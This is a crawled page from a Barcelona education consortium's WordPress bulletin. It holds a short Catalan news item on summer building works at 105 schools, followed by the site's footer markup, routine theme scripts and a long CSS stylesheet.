<p>Tot i les dificultats, aquest estiu s’han portat a terme obres de millora, arranjament, adaptació o construcció de nous espais a 105 centres educatius de la ciutat. La coordinació entre els centres i l’àrea d’Equipaments ha estat clau perquè, fins i tot en un context com l’actual, 1 de cada 4 centres públics de Barcelona hagi tingut algun tipus d’intervenció per millorar la qualitat dels espais i potenciar els projectes educatius.</p>
				
				</div><!-- .entry-content -->

				<div class="entry-footer">
									</footer><!-- .entry-footer -->


			</article><!-- #post-975 -->


		</main><!-- #main -->

	</div>
	<!-- /.row -->
</div>
<!-- /.container -->
							

	</div><!-- end #content -->

    
	<footer id="colophon" class="site-footer bg-primary white">

		<section class="footer-widgets">
			<div class="container">
				<div class="row">
											<div class="col-md-6">
							<aside class="widget-area footer-1-area mb-md-0 mb-5 h-100 d-flex flex-column">
								<section id="block-7" class="widget footer1 footer-widget widget_block">
<h2 class="wp-block-heading">Què voldries conèixer? Quines dades vols compartir? I a tu, què t’inspira?</h2>
</section><section id="block-8" class="widget footer1 footer-widget widget_block widget_text">
<p class="mt-3">Envia’ns els teus suggeriments a:</p>
</section><section id="block-9" class="widget footer1 footer-widget widget_block widget_text">
<p class="tag-semi mt-3"><a rel="noreferrer noopener" href="mailto:comunicacio.ceb@gencat.cat" target="_blank">comunicacio.ceb@gencat.cat</a></p>
</section>							</aside>
						</div>
					
											<div class="col-md-6">
							<aside class="widget-area footer-2-area text-md-end h-100 d-flex flex-column justify-content-between">
								<section id="block-12" class="widget footer2 footer-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="229" height="66" src="https://enequip.edubcn.cat/wp-content/uploads/2022/07/logo-consorci-blanc.svg" alt="" class="wp-image-5"/></figure>
</section><section id="block-11" class="widget footer2 footer-widget widget_block"><p class="footer-social mt-5">
<a href="#" target="_blank" class="mr-2" rel="noopener"><span class="fa-stack"><i class="fa-solid fa-circle fa-stack-2x"></i><i class="fab fa-instagram fa-stack-1x fa-inverse fs-20"></i></span></a>  <a href="#" target="_blank" class="mr-2" rel="noopener"><span class="fa-stack"><i class="fa-solid fa-circle fa-stack-2x"></i><i class="fab fa-linkedin-in fa-stack-1x fa-inverse fs-20"></i></span></a>  <a href="#" target="_blank" class="mr-2" rel="noopener"><span class="fa-stack"><i class="fa-solid fa-circle fa-stack-2x"></i><i class="fab fa-facebook-f fa-stack-1x fa-inverse fs-20"></i></span></a>
</p></section>							</aside>
						</div>
					
				</div>
				<!-- /.row -->
			</div>
		</section>

		<div class="container">
			<div class="site-info">
									<section id="block-10" class="widget footer-debug debug-widget widget_block">
<ul class="nav justify-content-center wp-block-list"><li><a href="#">Avís legal</a> </li><li><a href="#">Política de privacitat</a> </li><li><a href="#">Política de cookies</a></li></ul>
</section>							</div><!-- .site-info -->
		</div>
		<!-- /.container -->
	</footer><!-- #colophon -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consorci-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <link rel='stylesheet' rel="preload" id='fontawesome-css'  href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/css/font-awesome.min.css' media='all' /> 	 
	<a id="backToTop" onclick="window.scroll({  top: 0,   left: 0,   behavior: 'smooth'});" class="bg-light text-dark rounded"> 		
		<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">  <path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"/></svg>
	</a>
	 
	<script>
	window.addEventListener('scroll', function(){
		if(window.pageYOffset >= 1000) document.getElementById('backToTop').style.visibility="visible"; else document.getElementById('backToTop').style.visibility="hidden";
		}, { capture: false, passive: true});
	</script>
	
	 
	<div id="picostrap-page-top-indicator" class="position-absolute w-100 top-0" style="height:5px">
	</div>
	 
	<script>
		document.addEventListener('DOMContentLoaded', function(event) {

			if(!!window.IntersectionObserver){
				// interaction observer to monitor when page is scrolled		
				let picoBodyScrolledObserver = new IntersectionObserver((entries, picoBodyScrolledObserver) => { 
					entries.forEach(entry => {
						let element = document.querySelector('body');
						if (entry.intersectionRatio!=1){
							element.classList.add("scroll-position-not-at-top");
							element.classList.remove("scroll-position-at-top");
						}
						else {
							element.classList.remove("scroll-position-not-at-top");
							element.classList.add("scroll-position-at-top");
						}
				
					});
				}, {threshold: 1});
				picoBodyScrolledObserver.observe(document.querySelector('#picostrap-page-top-indicator')) ;
			}
		});
	</script>
	
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/vendor/popper.min.js?ver=6.9&#039; async=&#039;async" id="popper/js-js"></script>
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/vendor/bootstrap.bundle.min.js?ver=6.9&#039; async=&#039;async" id="bootstrap/js-js"></script>
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/vendor/slick.min.js?ver=6.9&#039; async=&#039;async" id="slick/js-js"></script>
<script id="theme-script-js-extra">
var theme = {"url":"https://enequip.edubcn.cat","themeUrl":"https://enequip.edubcn.cat/wp-content/themes/consorci-blog","ajaxurl":"https://enequip.edubcn.cat/wp-admin/admin-ajax.php"};
//# sourceURL=theme-script-js-extra
</script>
<script src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/custom.js?ver=6.9" id="theme-script-js"></script>
    
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/style.css?ver=6.9
body_size: 7504
content:
@charset "UTF-8";
/* LICENSE & DETAILS
==================================================

Theme Name: Consorci Educació - Butlletí intern
Author: Edu Richard
Author URI: https://edurichard.com/
Description: Plantilla custom Edu Richard
Version: 1.0
License: Edu Richard - All rights reserved
Text Domain: edu-theme


================================================== */
/* ==============================
	START - BREAKPOINTS
============================== */
/*

@include breakpoint-down(tablet){

}
*/
.content-area .wp-block-columns {
  margin-bottom: 0;
}
.content-area .wp-block-image {
  margin: 0;
}
.content-area .wp-block-group.container {
  padding-left: 12px;
  padding-right: 12px;
}
@media (max-width: 575.98px) {
  .content-area .wp-block-group.container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (max-width: 575.98px) {
  body {
    --bs-gutter-x: 2rem;
  }
}
blockquote {
  font-size: 28px;
  line-height: 38px;
  max-width: 500px;
}
/* Back to top */
#backToTop {
  visibility: hidden;
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 99999;
  opacity: 0.6;
  padding: 3px 11px 7px;
}
#backToTop:hover {
  cursor: pointer;
}
.fullwidth {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}
/* Borders */
.border-radius {
  border-radius: 25px;
}
.border-radius-sm {
  border-radius: 12px;
}
.line-border {
  border: 1px solid;
}
/* IMG */
img {
  max-width: 100%;
  height: auto;
}
.img-wrap img {
  position: absolute;
  left: -100%;
  right: -100%;
  top: -100%;
  bottom: -100%;
  margin: auto;
  min-height: 100%;
  min-width: 100%;
  height: 100%;
  width: auto;
  max-width: none;
  max-height: none;
  display: block;
  object-fit: cover;
  transition: all 700ms;
  -moz-transition: all 700ms;
  -webkit-transition: all 700ms;
  -o-transition: all 700ms;
}
a:hover .img-wrap img, a.img-wrap:hover img, .card:hover .img-wrap img {
  min-height: 115%;
  min-width: 115%;
}
.img-wrap {
  display: block;
  position: relative;
  overflow: hidden;
}
.clear {
  clear: both;
}
/* Pagination */
.page-item.active .page-link {
  background-color: #4197cb;
  border-color: #4197cb;
  color: #fff;
}
.page-link {
  color: #00426b;
  border-radius: 0 !important;
  padding: 0.25rem 1.25rem;
  border: 0;
  font-weight: 500;
}
@media (max-width: 991.98px) {
  .page-link {
    padding: 0.25rem 0.7rem;
  }
}
.page-link:hover {
  color: #fff;
  opacity: 1;
  text-decoration: none;
  background-color: #4197cb;
  border-color: #4197cb;
}
.page-link:hover img {
  filter: invert(1) grayscale(1);
}
.page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(245, 243, 240, 0.5);
}
@media (max-width: 575.98px) {
  li.page-item.prev, li.page-item.next {
    display: none;
  }
  .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 80%;
  }
  .page-link img {
    width: 80%;
  }
}
/* FONTS */
@font-face {
  font-family: "Helvetica";
  src: url("assets/fonts/Helvetica.woff2") format("woff2"), url("assets/fonts/Helvetica.woff") format("woff"), url("assets/fonts/Helvetica.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Helvetica";
  src: url("assets/fonts/Helvetica-Bold.woff2") format("woff2"), url("assets/fonts/Helvetica-Bold.woff") format("woff"), url("assets/fonts/Helvetica-Bold.ttf") format("truetype");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Helvetica";
  src: url("assets/fonts/Helvetica-Light.woff2") format("woff2"), url("assets/fonts/Helvetica-Light.woff") format("woff"), url("assets/fonts/Helvetica-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
* {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
  font-family: "Helvetica", sans-serif;
  font-weight: 400;
  font-size: 1.25rem;
  line-height: 1.625rem;
}
p {
  margin-bottom: 0.5rem;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-weight: 600;
}
h1, .h1 {
  font-size: 3.125rem;
  line-height: 3.438rem;
}
h2, .h2 {
  font-size: 2rem;
  line-height: 2.5rem;
}
h3, .h3 {
  font-size: 1.5rem;
  line-height: 1.75rem;
}
h4, .h4 {
  font-size: 1.375rem;
  line-height: 1.625rem;
}
h5, .h5 {
  font-size: 1rem;
  line-height: 1.25rem;
}
h6, .h6 {
  font-size: 0.875rem;
  line-height: 1.125rem;
}
.fw-light {
  font-weight: 300;
}
.fw-regular {
  font-weight: 400;
}
.fw-medium {
  font-weight: 500;
}
.fw-bold, strong {
  font-weight: 600;
}
.fw-black {
  font-weight: 700;
}
.fs-10 {
  font-size: 0.625rem;
}
.fs-11 {
  font-size: 0.688rem;
}
.fs-12 {
  font-size: 0.75rem;
}
.fs-13 {
  font-size: 0.8125rem;
}
.fs-14 {
  font-size: 0.875rem;
}
.fs-15 {
  font-size: 0.938rem;
}
.fs-16 {
  font-size: 1rem;
}
.fs-17 {
  font-size: 1.063rem;
}
.fs-18 {
  font-size: 1.125rem;
}
.fs-19 {
  font-size: 1.188rem;
}
.fs-20 {
  font-size: 1.25rem;
}
.fs-21 {
  font-size: 1.313rem;
}
.fs-22 {
  font-size: 1.375rem;
}
.fs-23 {
  font-size: 1.438rem;
}
.fs-24 {
  font-size: 1.5rem;
}
.fs-25 {
  font-size: 1.565rem;
}
.fs-26 {
  font-size: 1.625rem;
}
.fs-27 {
  font-size: 1.688rem;
}
.fs-28 {
  font-size: 1.75rem;
}
.fs-29 {
  font-size: 1.813rem;
}
.fs-30 {
  font-size: 1.875rem;
}
.fs-31 {
  font-size: 1.938rem;
}
.fs-32 {
  font-size: 2rem;
}
.fs-35 {
  font-size: 2.188rem;
}
.fs-36 {
  font-size: 2.25rem;
}
.fs-40 {
  font-size: 2.5rem;
}
.fs-44 {
  font-size: 2.75rem;
}
.fs-45 {
  font-size: 2.813rem;
}
.fs-50 {
  font-size: 3.125rem;
}
.fs-60 {
  font-size: 3.75rem;
}
.rfs-1 {
  font-size: 0.15rem;
}
.rfs-2 {
  font-size: 0.3rem;
}
.rfs-3 {
  font-size: 0.45rem;
}
.rfs-4 {
  font-size: 0.6rem;
}
.rfs-5 {
  font-size: 0.75rem;
}
.rfs-6 {
  font-size: 0.9rem;
}
.rfs-7 {
  font-size: 1.05rem;
}
.rfs-8 {
  font-size: 1.2rem;
}
.rfs-9 {
  font-size: calc(1.26rem + 0.12vw);
}
@media (min-width: 1200px) {
  .rfs-9 {
    font-size: 1.35rem;
  }
}
.rfs-10 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  .rfs-10 {
    font-size: 1.5rem;
  }
}
.rfs-11 {
  font-size: calc(1.29rem + 0.48vw);
}
@media (min-width: 1200px) {
  .rfs-11 {
    font-size: 1.65rem;
  }
}
.rfs-12 {
  font-size: calc(1.305rem + 0.66vw);
}
@media (min-width: 1200px) {
  .rfs-12 {
    font-size: 1.8rem;
  }
}
.rfs-13 {
  font-size: calc(1.32rem + 0.84vw);
}
@media (min-width: 1200px) {
  .rfs-13 {
    font-size: 1.95rem;
  }
}
.rfs-14 {
  font-size: calc(1.335rem + 1.02vw);
}
@media (min-width: 1200px) {
  .rfs-14 {
    font-size: 2.1rem;
  }
}
.rfs-15 {
  font-size: calc(1.35rem + 1.2vw);
}
@media (min-width: 1200px) {
  .rfs-15 {
    font-size: 2.25rem;
  }
}
.rfs-16 {
  font-size: calc(1.365rem + 1.38vw);
}
@media (min-width: 1200px) {
  .rfs-16 {
    font-size: 2.4rem;
  }
}
.rfs-17 {
  font-size: calc(1.38rem + 1.56vw);
}
@media (min-width: 1200px) {
  .rfs-17 {
    font-size: 2.55rem;
  }
}
.rfs-18 {
  font-size: calc(1.395rem + 1.74vw);
}
@media (min-width: 1200px) {
  .rfs-18 {
    font-size: 2.7rem;
  }
}
.rfs-19 {
  font-size: calc(1.41rem + 1.92vw);
}
@media (min-width: 1200px) {
  .rfs-19 {
    font-size: 2.85rem;
  }
}
.rfs-20 {
  font-size: calc(1.425rem + 2.1vw);
}
@media (min-width: 1200px) {
  .rfs-20 {
    font-size: 3rem;
  }
}
.rfs-21 {
  font-size: calc(1.44rem + 2.28vw);
}
@media (min-width: 1200px) {
  .rfs-21 {
    font-size: 3.15rem;
  }
}
.rfs-22 {
  font-size: calc(1.455rem + 2.46vw);
}
@media (min-width: 1200px) {
  .rfs-22 {
    font-size: 3.3rem;
  }
}
.rfs-23 {
  font-size: calc(1.47rem + 2.64vw);
}
@media (min-width: 1200px) {
  .rfs-23 {
    font-size: 3.45rem;
  }
}
.rfs-24 {
  font-size: calc(1.485rem + 2.82vw);
}
@media (min-width: 1200px) {
  .rfs-24 {
    font-size: 3.6rem;
  }
}
.rfs-25 {
  font-size: calc(1.5rem + 3vw);
}
@media (min-width: 1200px) {
  .rfs-25 {
    font-size: 3.75rem;
  }
}
.rfs-26 {
  font-size: calc(1.515rem + 3.18vw);
}
@media (min-width: 1200px) {
  .rfs-26 {
    font-size: 3.9rem;
  }
}
.rfs-27 {
  font-size: calc(1.53rem + 3.36vw);
}
@media (min-width: 1200px) {
  .rfs-27 {
    font-size: 4.05rem;
  }
}
.rfs-28 {
  font-size: calc(1.545rem + 3.54vw);
}
@media (min-width: 1200px) {
  .rfs-28 {
    font-size: 4.2rem;
  }
}
.rfs-29 {
  font-size: calc(1.56rem + 3.72vw);
}
@media (min-width: 1200px) {
  .rfs-29 {
    font-size: 4.35rem;
  }
}
.rfs-30 {
  font-size: calc(1.575rem + 3.9vw);
}
@media (min-width: 1200px) {
  .rfs-30 {
    font-size: 4.5rem;
  }
}
.rfs-31 {
  font-size: calc(1.59rem + 4.08vw);
}
@media (min-width: 1200px) {
  .rfs-31 {
    font-size: 4.65rem;
  }
}
.rfs-32 {
  font-size: calc(1.605rem + 4.26vw);
}
@media (min-width: 1200px) {
  .rfs-32 {
    font-size: 4.8rem;
  }
}
.rfs-33 {
  font-size: calc(1.62rem + 4.44vw);
}
@media (min-width: 1200px) {
  .rfs-33 {
    font-size: 4.95rem;
  }
}
.rfs-34 {
  font-size: calc(1.635rem + 4.62vw);
}
@media (min-width: 1200px) {
  .rfs-34 {
    font-size: 5.1rem;
  }
}
.rfs-35 {
  font-size: calc(1.65rem + 4.8vw);
}
@media (min-width: 1200px) {
  .rfs-35 {
    font-size: 5.25rem;
  }
}
.rfs-36 {
  font-size: calc(1.665rem + 4.98vw);
}
@media (min-width: 1200px) {
  .rfs-36 {
    font-size: 5.4rem;
  }
}
.rfs-37 {
  font-size: calc(1.68rem + 5.16vw);
}
@media (min-width: 1200px) {
  .rfs-37 {
    font-size: 5.55rem;
  }
}
.rfs-38 {
  font-size: calc(1.695rem + 5.34vw);
}
@media (min-width: 1200px) {
  .rfs-38 {
    font-size: 5.7rem;
  }
}
.rfs-39 {
  font-size: calc(1.71rem + 5.52vw);
}
@media (min-width: 1200px) {
  .rfs-39 {
    font-size: 5.85rem;
  }
}
.rfs-40 {
  font-size: calc(1.725rem + 5.7vw);
}
@media (min-width: 1200px) {
  .rfs-40 {
    font-size: 6rem;
  }
}
.rfs-41 {
  font-size: calc(1.74rem + 5.88vw);
}
@media (min-width: 1200px) {
  .rfs-41 {
    font-size: 6.15rem;
  }
}
.rfs-42 {
  font-size: calc(1.755rem + 6.06vw);
}
@media (min-width: 1200px) {
  .rfs-42 {
    font-size: 6.3rem;
  }
}
.rfs-43 {
  font-size: calc(1.77rem + 6.24vw);
}
@media (min-width: 1200px) {
  .rfs-43 {
    font-size: 6.45rem;
  }
}
.rfs-44 {
  font-size: calc(1.785rem + 6.42vw);
}
@media (min-width: 1200px) {
  .rfs-44 {
    font-size: 6.6rem;
  }
}
.rfs-45 {
  font-size: calc(1.8rem + 6.6vw);
}
@media (min-width: 1200px) {
  .rfs-45 {
    font-size: 6.75rem;
  }
}
.rfs-46 {
  font-size: calc(1.815rem + 6.78vw);
}
@media (min-width: 1200px) {
  .rfs-46 {
    font-size: 6.9rem;
  }
}
.rfs-47 {
  font-size: calc(1.83rem + 6.96vw);
}
@media (min-width: 1200px) {
  .rfs-47 {
    font-size: 7.05rem;
  }
}
.rfs-48 {
  font-size: calc(1.845rem + 7.14vw);
}
@media (min-width: 1200px) {
  .rfs-48 {
    font-size: 7.2rem;
  }
}
.rfs-49 {
  font-size: calc(1.86rem + 7.32vw);
}
@media (min-width: 1200px) {
  .rfs-49 {
    font-size: 7.35rem;
  }
}
.rfs-50 {
  font-size: calc(1.875rem + 7.5vw);
}
@media (min-width: 1200px) {
  .rfs-50 {
    font-size: 7.5rem;
  }
}
/* COLORS */
body {
  color: #00426b;
}
a {
  color: #4197cb;
  transition: all 300ms;
  -moz-transition: all 300ms;
  -webkit-transition: all 300ms;
  -o-transition: all 300ms;
}
a:hover {
  color: #4197cb;
  opacity: 0.9;
  text-decoration: underline;
}
.text-primary, .text-primary a {
  color: #00426b !important;
}
.bg-primary {
  background-color: #00426b !important;
  transition: all 500ms;
  -moz-transition: all 500ms;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
}
.text-secondary, .text-secondary a {
  color: #F2F7FA !important;
}
.bg-secondary {
  background-color: #F2F7FA !important;
}
.black, .black a {
  color: #000 !important;
}
.bg-black {
  background-color: #000;
}
.white, .white a, .white:hover {
  color: white !important;
}
.bg-white {
  background-color: white;
}
.bg-blauclar {
  background-color: rgba(149, 197, 226, 0.7);
}
button {
  cursor: pointer;
  border: 0;
  background: transparent;
}
.btn {
  border-radius: 0;
  text-shadow: none;
  font-size: inherit;
}
.btn.focus, .btn:focus, button:focus {
  box-shadow: none;
  outline: none;
}
.btn-primary, .button {
  color: #00426b;
  background-color: transparent;
  border-color: #00426b;
  border-width: 2px;
  font-weight: bold;
}
.btn-primary:hover, .btn-primary.focus, .btn-primary:focus, .btn-primary:not(:disabled):not(.disabled).active, .button:hover, .button:focus {
  color: #fff;
  background-color: #00426b;
  border-color: #00426b;
  opacity: 1;
}
.btn-primary:hover img, .button:hover img {
  filter: invert(1);
}
.btn-reverse {
  color: #fff;
  background-color: #00426b;
  border-color: #fff;
  border-width: 2px;
  font-weight: bold;
}
.btn-reverse:hover, .btn-reverse.focus, .btn-reverse:focus {
  color: #00426b;
  background-color: #fff;
  border-color: #fff;
  opacity: 1;
}
.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous {
  float: left;
  text-align: left;
  width: 50%;
}
.comments-area {
  clear: both;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
}
.comments-area .media-body {
  overflow: auto;
}
.comments-area .comment-list {
  list-style: none;
  padding-left: 0;
}
.comments-area .comment-list > li {
  border-bottom: 1px solid #dee2e6 !important;
  padding: 2.5rem 4rem;
}
.comments-area .comment-list ul.children {
  list-style: none;
  padding-left: 2rem;
}
.comments-area .comment-list ul.children li {
  padding: 2.5rem 0 0;
}
.comments-area .comment-list .comment-respond {
  padding: 2.5rem 4rem;
}
.comments-area .comments-title {
  padding: 2.5rem 4rem;
  border-bottom: 1px solid #dee2e6 !important;
}
.comments-area .comment-navigation {
  padding: 1rem 4rem 0;
  border-bottom: 1px solid #dee2e6 !important;
}
.comments-area .wb-comment-form {
  padding: 2.5rem 0;
}
.comments-area .wb-cancel-reply {
  margin-left: 2rem;
}
.comments-area .logged-in-as {
  padding-left: 15px;
  font-size: 0.9rem;
}
.comments-area .logged-in-as a {
  color: #6c757d;
}
.comments-area .logged-in-as a:hover {
  color: #212529;
  text-decoration: none;
}
.comments-area .wb-comment-notes {
  font-size: 0.9rem;
}
.comments-area .no-comments {
  padding: 1rem 4rem;
}
.comments-area small {
  font-size: 0.9rem;
}
.comments-area p {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
}
.comments-area .comment-reply-link, .comments-area .comment-edit-link {
  margin-right: 1rem;
  color: #6c757d;
}
.comments-area .comment-reply-link:hover, .comments-area .comment-edit-link:hover {
  color: #212529;
  text-decoration: none;
}
.comments-area .comment-author a:hover {
  text-decoration: none;
  color: #212529;
}
.form-group hr {
  border-top: 1px solid #00426b;
}
.form-control.wpcf7-not-valid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem) !important;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.wpcf7-not-valid-tip {
  font-size: 0.8em;
}
/**
* Adjust contact form 7
* Hay un filtro en extras.php que añade las classes radios and checkboxes style.
*/
.custom-select {
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.356' height='8.385' viewBox='0 0 15.356 8.385'%3E%3Cpath id='Trazado_38031' data-name='Trazado 38031' d='M15,.354,7.678,7.678.354.354' transform='translate(0)' fill='none' stroke='%23002554' stroke-width='1'/%3E%3C/svg%3E") #fff no-repeat right 0.75rem center/15px 8px;
  border-color: #00426b;
  height: calc(1.5em + 1.75rem + 2px);
}
.wpcf7-list-item {
  display: block;
  margin: 0;
}
.custom-control-label::before, .custom-control-label::after {
  top: 0.1rem;
}
.custom-control-label::before {
  border: 1px solid #00426b;
}
.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #00426b;
  background-color: #ffffff;
}
.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
  background: transparent;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23002554' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23002554'/%3e%3c/svg%3e");
}
/* =WordPress Core
 -------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
body#tinymce {
  margin: 12px !important;
}
body.admin-bar.scroll-position-at-top #navbar-scroll {
  margin-top: 0;
}
body.admin-bar.scroll-position-not-at-top #navbar-scroll {
  margin-top: 32px;
}
@media (max-width: 782px) {
  body.admin-bar.scroll-position-at-top #navbar-scroll {
    margin-top: 0;
  }
  body.admin-bar.scroll-position-not-at-top #navbar-scroll {
    margin-top: 46px;
  }
}
@media (max-width: 600px) {
  body.admin-bar.scroll-position-at-top #navbar-scroll {
    margin-top: 46px;
  }
  body.admin-bar.scroll-position-not-at-top #navbar-scroll {
    margin-top: 0;
  }
}
#top-nav {
  padding-top: 4rem;
  padding-bottom: 4rem;
  box-shadow: 0px 5px 15px #00000029;
}
@media (max-width: 991.98px) {
  #top-nav {
    padding-top: 3rem;
    padding-bottom: 3rem;
  }
}
@media (max-width: 575.98px) {
  #top-nav {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }
}
#top-nav .navbar-brand {
  padding: 0;
}
@media (max-width: 767.98px) {
  #top-nav .navbar-brand {
    width: 40%;
  }
}
@media (max-width: 575.98px) {
  #top-nav .navbar-brand {
    width: 45%;
  }
}
#top-nav .navbar-brand .navbar-text {
  color: #00426b;
  font-size: 17px;
  line-height: 20px;
  max-width: 270px;
  white-space: normal;
  border-left: 1px solid;
  padding: 0 0 0 25px;
  margin-left: 25px;
}
#top-nav .navbar-brand:hover {
  text-decoration: none;
}
@media (max-width: 767.98px) {
  #top-nav #logo-consorci {
    width: 40%;
  }
}
#navbar-scroll {
  background-color: white;
  /* Black background color */
  box-shadow: 0px 5px 15px #00000029;
  position: fixed;
  /* Make it stick/fixed */
  top: -200px;
  /* Hide the navbar 50 px outside of the top view */
  width: 100%;
  /* Full width */
  transition: top 0.3s;
  /* Transition effect when sliding down (and up) */
  z-index: 1000;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
@media (max-width: 575.98px) {
  #navbar-scroll .navbar-brand {
    margin: 0;
  }
}
#navbar-scroll .navbar-brand img {
  display: block;
}
@media (max-width: 575.98px) {
  #navbar-scroll .navbar-brand img {
    width: 145px;
    margin: 0;
  }
}
#navbar-scroll .navbar-brand img:last-child {
  margin-top: 5px;
}
@media (max-width: 575.98px) {
  #navbar-scroll .navbar-brand img:last-child {
    display: none;
  }
}
.top-menu {
  display: flex;
}
.top-menu ul.navbar {
  font-size: 1rem;
  position: inherit;
  padding: 0;
}
.top-menu ul.navbar li.dropdown {
  position: inherit;
}
.top-menu ul.navbar li.dropdown > a {
  color: #00426b;
  background: url(assets/img/fecha.svg) no-repeat 92% 50% #F2F7FA;
  background-size: 14px;
  border-radius: 17px;
  padding: 0.2rem 2.5rem 0.2rem 1.5rem;
  margin-left: 1rem;
}
@media (max-width: 575.98px) {
  .top-menu ul.navbar li.dropdown > a {
    text-indent: -1000px;
    padding: 0;
    width: 32px;
    height: 32px;
    background-position: 50%;
  }
}
.top-menu ul.navbar li.dropdown > a:hover {
  opacity: 1;
  text-decoration: none;
}
.top-menu ul.navbar li.dropdown > a.show {
  opacity: 1;
  font-weight: 600;
  background: url(assets/img/close-2.svg) no-repeat 92% 50% #F2F7FA;
  background-size: 14px;
}
@media (max-width: 575.98px) {
  .top-menu ul.navbar li.dropdown > a.show {
    text-indent: initial;
    width: auto;
    height: auto;
    padding: 0.2rem 2rem 0.2rem 1rem;
    font-size: 0.9rem;
    margin: 0;
  }
}
.top-menu ul.navbar li.dropdown > a::after {
  display: none;
}
